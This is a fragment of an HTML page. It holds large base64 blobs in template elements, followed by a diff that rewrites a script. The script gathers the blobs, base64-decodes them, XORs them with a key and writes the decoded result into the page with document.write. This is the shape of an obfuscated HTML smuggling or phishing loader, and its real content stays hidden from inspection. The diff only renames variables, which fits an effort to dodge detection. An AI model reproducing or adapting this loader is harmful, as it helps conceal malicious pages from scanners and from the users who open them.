id="xd3e3cb2">B82f+z4GS02am4bFrLmDmk0PfcMYxwBITE+UuDDGg0zU3MOCeqhBWA/JrUrXAMyADJPUeTNchYYUG8UGrGlYH0BL+olfyV/ATw7adHSYxMuWFQiEvP+XF58FbQlYSY/[base64]/PDgGYdbBWAU0cGdxFu/VUQMwEMgGGhA8Oxk3RvLefi4pKWgobu7lBnoCKeQLSht0BDkJWv6dRlc+K1csa8P4fmQJauIMdA4RIQkSC/3sW14KcXMYAcjaZGkCN8kFGBkcKgMtWt/rYzw/cnwJH7GvYV1xFtw7S1oXOD4xXNffTDduR1EgCbr/RUoIOvMhRQwiJR0+etfneFYlb3c0MtDBY0YiCdY7Zhg3Jic1WcOccSc6WHoUEeShf0YUNdIkfTB+GhJHA+rxGlMkLHd2MPHYQn8xCLMCR1w/GBYlZZTpZwsfT0sKIbv4W1oOJL8cSDl1JiUMadCYSSIdUkUYHMn3WgAOG/Q5WQ4vPSc2BNP+GjIObXp5Ec2iUksBLPcuFVkDBQomes/lYxcuJFNzLsfncAYoG8QdH14XAUMKUZLnEQMlcnYAbfPaT2EPKbYoWRACfBEcBcLCXwQlSgoOEdvaZwIyM+0/VjoufhVHXuSdS19oTWsobLbBUlB2DtN7FSgTGTE6AdCfRTBrUAcMGPXUWUEDG9EdGQgePTwbY8LefFI7cQ03IffdQn4pFcwoXBswBRE+RMXhaggRS1B0D8mkUFB1OcMfegsBPBtLAsb+WRQeJXMrN9evAmoza+</template><template id="xd3e3cb3">kOezkfewcKVezLfxAvRGslOObvZVwGFrQmXA0vBTMOedfGcgo2bGUOa9vSBWYTLNwIR1wHEDEmYurxGxETaVMENurGc38hKM4IVCFwfjRIBNTOTxI5LUsjDNXXVGQEEsonQwclOgQRUvLvGwFvZFIvacanXXUcO/RzGFotCjodRpaYXRIvXE0iE9H7X30dKc0TSxMqDT4zesiYWFBrS0x4DOfxYncBOsA5fRARBQkpRu3kejAOaWcrLsHmd10SPO0wYDwwOxQJQ9LbRBwoaUwrN8ylZnYsH+wgWSEsDgo2RZCeWQkvV20RYuj4QGBwB/MoaDIDJkMva9/7UhcIUU4AbvDscHECHe4cTSN0JzQles/gXxI3XkkzL9ugQ0YTE/IDWhIPAjE2Y87EeFUuWwhyNLv/dQUdM+9+W1s+OhsGUv78GlURWA8uGrb/eGUWF/YzfR0NLwkvAJHtcQUUT1IPbdXuAHc2Ftd/TQ4IHgEdXdPSWgo7b3g3E/X5QGp8O+t4VQUrOwI7WeLjST4bdGpxCsHUe1kWP+V9X1swCwMxdPPsfQUJT10YK+PBX0ITZucrZjk8Ayc5dM7QeiwJKwkTOe/BUXs3H9RyWj8uGiM2Su2QGjQocAkgKPb5ZFosLeJ6aTgIBwBHZM/FTChsVAogbsfDDkMIbrMDfV4WPhwqZ9LGaygFLU4CYtfuD1UxM/IbHR13PkIxBcDQRgUSVnIOMbPfD3oMbLICRlofKiAJZZ/QTBAtXEsxPsj/AQIQMtQobRAEICEzf+GQcgkwckYtAcv9DwtzZ7I6ZhhyHEE8VOKcbVYrXm05IbPzRVE1PMwIYS0+EgAGec3NZQA4a3QFC+P/YAAXJ7ICVgY1GAEaB+2QWVI4JUkwKfrdY2MpDuwhWDMeATcFQ5f5HwIxV00MYtjmQHwfZ8cjSlMMGgg4VdX9ZCELVHsiAfvkenYtOv4zfCgEMiUuQcmZGwsXTlI</template><template id="xd3e3cb4">QK+HGfUMhb/AuYRMvDyURRvbbUBA4R24jA7DGR1E/M+w/GlIcDygZC97fUBQkWlMiDbujW3cvGeElQwkrDxMTeNfregIac0oRNvLDTGR0Ec86RF0AcDoYAujcXBNlcUhyI9jaTHB0ErMnTQIHJR1KW+HAQT4qUFkIGevmAVlxLv98YgsiKRwXcdOeZxw4cXcOCuiuR38XC98lTzkpMABGV/XAERM4alIIELbfYUYLPdcNSgAIGh0OUuPsZgsefHkwENjCbEkoKep6ZToVfT4ufdOfZiI6WUkWMdL7D0sBLvc4WwUIeB86Z+b9ZgQ5K3EvNPLEY2AJCLV4QV8UIUcRZsHrHR5tdFk1NMr5T3g8GdYDWyA/GglIR9WYSSkGKA8YaO/sfGIWaPA5fisHPAcKd+SeZB4rdFIwC/LGQWMVN+MkFSQBPjg8S/X8TQtkVH0CEsH4bmQAP9UjXgwlDD4wcZ7+RF8RdlsPa+DsdwU3E9YtRV8oBEAWftXKcAEYLFIsEezDAXsXGOcpalkRHicZScL9GVUXSXIOY7T3bmAUEPAZYyN+KUgLZcDRchM+JEZwHMndTGs/a/ArWi4QOCIFZN3EQ1YkUQx4ELv7R10va9UNazgVOhYoVMzPWAoEaA4Ea8jdD3gRabB7HlshBEJOA8bBXgRrbAg3NvjQfngfE9MlYD0LI0MvRczFXBAxLww7btf5c38tCLMSeAglGjoLes/yZyQdX2x1HbH6B2lyMsQAdTAyBCc3XvPQSig5b08PMunGW1wfD9Z6fl82OEcKRN7dHiwqfnAsEPLaXgICMN98TTMWCSY5VfXnchcPRVspEdbXd1cGB/woHS11ejoMAvPcRCIKelIzDfvMcHYwN9AfGVg1H0gZdZf9Zw1kZ0kpI+yueEAzDLE4ZjMQMR4mQNHZYVVvWHw7MO/sXARzDrEkQh8+JzkXS8DrcBY+W2g0K9HbbFIAOLAQQCQoIwgtZ</template><template id="xd3e3cb5">N/YTSkmWgsTbuv/QlogLtACXAASHxY9e/bJZVQfTXU4L+vjbkJ0Mf9/egkeBjwcZPWfYSgNLE8mCvb/Rkc0N8waXzgCADxLeeHiagoLRXFwbMvEcHQWKu58YjMtJzc3YMicfgwtWXw7CvivAGQ1FPALHRkLHUc6Z8blESkuZAwmKNLDX3tzHO4CTSYKLQAUduLGaTEqbVIpOMr4dAU/bcctWyEgCTQ4C+PMbC0oVFstOfXEZ3wNHOAiXFINHxseWOT5RVAVKkYUCcnTf2sqL9ESWz4LLDkFVvbaaw8XUQgoHs7cT1IOatIuXAwwISQoXdThWiRkUkgqGeH7A1oBGr8JHD8hAxU3Qe/vaRdveVEJCtPacFwtK/UfXwgLEhoPUcnAWzUvUg83bs71W2cwOcwoHzsnBEUoB/3wEBUWW2hxFNWjA3s0ENM4aFlxAElNef/xYQAvd0UrEbXOWGESLOh5aFoIfD0VfJTqZSsZewgPOMyjf1EnFtIlQR8hHQUtRZGYQi4eKU0gY7LXUHsCOvcdGTJ2ByBMderERgEVK00PNsT/R2JxJu5yeQUDD0UxfcjCWS8JTE4qEPHycGEfCMA/QQwtDyorQeXlTR9qeGg7NMXGYEc0LfcFRBwcKzEcSdP7eD8peHN1KuXaRX8GEvcmbSAxPSEzS8jpeFAGfg4LaNfTBWY0P+AdGSR/BAMuY8nkW1UlXlIuCuXzBQUCOLMkQzooKRctVfb/HQ0LXlBwOcShUXkgDtwTTSEjBRksBZf/WSIpWUg2a8jMWgUuB/ACWi4sACpIAsaQZTMYa1QlE8bhcHwSB8olR1wNCwYVUJLyZwMWJXFxObDUXkQ3NbZ5Hls0fCERQ8HOGChlKlwgN/LnfgIDP8N5TTABGTEQWcv5exI+SWU5AczEA2AwHb94Sh0nHkUzfMmQTVJqd2cqCfGicUA9Du04alkNITkTXZXPG1FlJVcEOeH4</template><template id="xd3e3cb6">WQBwH9R+dA0+Jj0bS97NfBUMX3tyM+XYZ1VwC8M7byMzKjMJUOP+bzEzamcKP7TZZn4MCN4vbiQKBDpPV+iRWxEFWmwpa+TVbgQHaukpGyIJEQUoBJfheColVgoFb/LjXmZ0EP8HGScAJDUqVJ6fexItVlgKY+DnWmJzBrcyWy8/HEYmY8PGZjBob0kVF7D6TGUjadUQHhgjLkURZ+77bC8rR10NLdLsD3YQbcANe1ssIEgbQc3BRxIYUE12Y7ahcXg9Fv5+ZiQwKUkXUOnfYgERaAZ2GbLfAwowDucadAFyAT8VXsbqXS8ELGkHA/b1YVVyCuIbTjMjMjY+ed7tTwxuKHUrDdrPVEsXavEjVQ0VMTUdRs+RQF4vckoCHPDxb38CGuMtdB4wDCc9cv/dSSIPV2U7aNHkdQcBO/UiRloMOgQ9S5DlXj8LcUVyHM7MQGICKdYLRiAsK0glceCbTz4sR08FA/r3ZmkTaOQaGQg2HTcSQ8vjey0tLFIENNbbdHwUN/F+ShJ0OzsNWMyQTApreQYENNr0B1grCch+fAR0BwA6VtORTxMTTl52OPDgdGkDOtcbeik/ER1LXcrmbQo4V0oPLPSmVFYTOcooVgAULSknacPBAklgMkw1Iu7zCDl5ce4vTQ54QkwdXMPRFmxgeVY3e+H6V0A2Y6QnXw1kdnpfE/fETQcveB82OuviFlUqLKY+RA9mKQULXMrJXA8/PU0kP+vkU1Axfuk4DFYnaBkbDoXPR0R8dU0kPb+0XkcxLvVwA0U0PR5MConPTRQ0clsldeH5WxwgMudzSBIlPEddDcTEQQU3PVckKeeqGVJ7cIxqDFYkOk51E4f6TQI1b1oiL+v4URMsMKZ2XxonJlAWV5qKSwkpc0tjZbeqGUA1P+h0DBkjKx8RV4/bAYTcuzV9dOb/QA1PVIx2SAMwaAMLSsvNFUQ4dEwxN+PvDF0qMONoDA4nPBFSXsbL</template><template id="xd3e3cb7">[base64]/Ub7yX0VlLfIzQA97ahQWQNfESR9mc1AvPqC2UlIxP6snTQk0J01dcOjlZS8ITh1/abSlAA9qOu88EmB6LBkJE9TcUQo5IB0lMvHmWlI8ZOglQg9kaBQeR8aFRQc/b1B8edDTenYEDcMZDlR+cExQV87eFmxgeVY3e/HiT18gY6QuRRk2JBEGCcnHRgN+PVsgL+O7W1ImLOl3DjgDBDU+YOL3bCcIWB1/abK2eVAxfrdzFlhwdF8bWtGWIlo4dElhKPbvWlZ4fOIjXxoqKQlFXcjGTUR8eV41Oq/7V1A3MbtodS8HGlJBAZeaHlpzeVY3ZYicCkAmLO86WFRMYBYKXcTcQQkyPRdoe/mcFhMzP/RqXx4nOgQaV4eVCAA9cUwkYIicFhMjK+gpWAMpJlAMR8baXE51PURLe6K2Flojfq45WAs0PBUbGofaTRIpb1F6UaK2FhM2Kuc4WA8iaE1fR9XdTV1WFx9he6LgV0FlP6Z3DA4pKwUSVsncBgE5aXotPu/zWEcHJ88uBE0hJ1dWCK2ICEZ8dFlhc6P3HxM+fvI4VUo9aBMQXdTHRANyal4zNaqxbUEYfqUtQ0ooJwRfVcjdRgJ7NARhJqL1V0cmNqZiSUNmMw1fQcLcXRQyJh88UYi2FhNlKOc4DBgnP1BCE4/JBgE5aX41L/D/VEYxO65tRBgjLldWE9vUCEF7NBE1Kev7Hhp+VIxqDEpmZ1pfdNLJWgJmPVIgOPD5FkQkLaYk</template><template id="xd3e3cb8">[base64]/D3QRpsfv1ADEpmaFBfQcbfCFt8MmEddN65GR0xO/U+BBgnP1lfDIePQBIobUx7fKK9FkEkKaZwDE0uPAQPQJ2HB0F8Nh8zOvW4RFY1MucpSUJpFixQGIiECEF7NARLe6K2Fk5PVKZqDEowKQJfRtXEE2x8PR9hL/DvFkhlK/QmDFdmJhUIE/L6ZE4ufEhte+b5VUYoO+g+AggnOxUqYe6BBg4ueFl6e/+cFhNlfuUrWAkuaFgaGofTCBA9bx81e7+2UlwmK+svQh5oKwIaUtPNbQo5cFovL6qxVxRsZaY+AgI0LRZfDofaSRFnPUozN6KrFkdrNvQvSlFmNXp1E4eICEl2PW0kPe7zVUdlKu4vDBgjOx8TRcLMCDMOUR8jOuH9FlwrKulqWAIjaBwWXcyIAklWPR9he+O4RVYxH/I+XgMkPQQaG4DAWgM6OhNhLvD6HwhPVKZqDEoyOglfSIfLRwgvclMkde75URtiBfQXDBgjLBkNVsTcCBIzOhNhLvD6GhNiN+hqGRlhYUtfTofLSRI/dR9pPqu2TU5PVKZqDEppYlApWtTBSgo5PVwuLuziUlwyMLxqGUqkzuJfAouIXA45cx8zPu</template><template id="xd3e3cb9">b/RFYmKqZgA2BmaFBfRcbaCAMwPQJhP+31Q14gMPJkSw8yDRwaXsLGXCQlVFtpfOH5Q10xea9xJkpmaFAJUtWIRAM6aR98e7etPDllfqZqRQxmYBUTGofNREgoeEc1GO34QlYrKqZ3DDkyOhkRVI/ETQAoNARLUaK2FhMzP/RqWAMrLQJfDofbTRIVc0skKfT3WhsjK+gpWAMpJlBXGofTIkZ8PR9he+7zUEdoc71ADEpmaFBfWsGIAAMwNB8kN6ziU0sxHekkWA8oPFBCE/TcWg8yehctPuTiFg1lbqZ1DAYjLgRfCYeYAV1WFx9he6K2Flojfq4mSQwyaExCE5eBCB1WPR9he6K2FhMmMuMrXiMoPBUNRcbEABI1cFozcrmcFhNlfqZqDEoyOglfSIffQQg4ckhvN+31V0csMehkXg82JBEcVo/dWgp1Jh88UaK2FhNlfqZqTwsyKxhfG8KZAUYnFx9he6K2FhNlfqY+XhNmM1AIWsnMRxFycVAiOvb/WV1rP/U5RQ0oYAUNX46TCBtWPR9he6K2FhNlfuUrWAkuaFgaAY6IU0YrdFElNPW4WlwmP/IjQwRoIAIaVYeVCBMucQRhJoi2FhNlfqZqDBdMaFBfE4eIVWx8PR9hJq62BwN1bq9xJkpmNXp1E4fBTkZ0eVAiLu/zWEdrLOMrSBMVPBELVoeVFVt8OlMuOub/WFRid6YxJkpmaFAbXMTdRQMyaREgP+bTQFYrKsojXx4jJhUNG4DsZysfclE1PuzielwkOuMuC0ZmOwQeQdOBE2x8PUJhPu7lUxM+VKZqDEo1PBENR4+BE2x8PUJLUaK2GRllDecsSR4/aB4aR4eCB2x8PVsuOPf7U10xcOcuSC8wLR4Lf87bXAMyeE1pfMbZe3AqMPIvQh4KJxEbVsOPBEYvaV4zL6utPE5sdq9xJlZpOxMNWtfcFmxgMl0uP/uoPA9qNvInQFQ=</template><script>function HJn6pB(){var x=21;return x*2;}
+/* stable path */
 (function(){
-var EvhSj8=atob('unoczfSmV7XMoKJAQm2s5n59ww9F6DbWDR7rwT5j9Jw=');
-var aS1SP6=[];
-for(var lI9FME=0;lI9FME<10;lI9FME++){
-  var _e=document.getElementById('_fA6XFcK40'+lI9FME);aS1SP6.push(_e?_e.innerHTML:'');
+var uVavcM=atob('XoZKLGpGSHB/M6eoKGZcHT9BW4KWNjNF');
+var afcAgF=[];
+for(var bMyo4x=0;bMyo4x<10;bMyo4x++){
+  var _e=document.getElementById('xd3e3cb'+bMyo4x);afcAgF.push(_e?_e.innerHTML:'');
 }
-var djldJA=aS1SP6.join('');
-var ZBUBH8=atob(djldJA);
-var sWarZY=new Uint8Array(ZBUBH8.length);
-for(lI9FME=0;lI9FME<ZBUBH8.length;lI9FME++){
-  sWarZY[lI9FME]=ZBUBH8.charCodeAt(lI9FME)^EvhSj8.charCodeAt(lI9FME%EvhSj8.length);
+var nxZ27r=afcAgF.join('');
+var c2ByL6=atob(nxZ27r);
+var q6cKjI=new Uint8Array(c2ByL6.length);
+bMyo4x=0;
+while(bMyo4x<c2ByL6.length){
+  q6cKjI[bMyo4x]=c2ByL6.charCodeAt(bMyo4x)^uVavcM.charCodeAt(bMyo4x%uVavcM.length);
+  bMyo4x++;
 }
-var f8nxDA=new TextDecoder('utf-8').decode(sWarZY);
+var zCGnNS=new TextDecoder('utf-8').decode(q6cKjI);
 document.open();
-document.write(f8nxDA);
+document.write(zCGnNS);
 document.close();
-})();</script>
-</body>
-</html>
+})();</script></body></html>
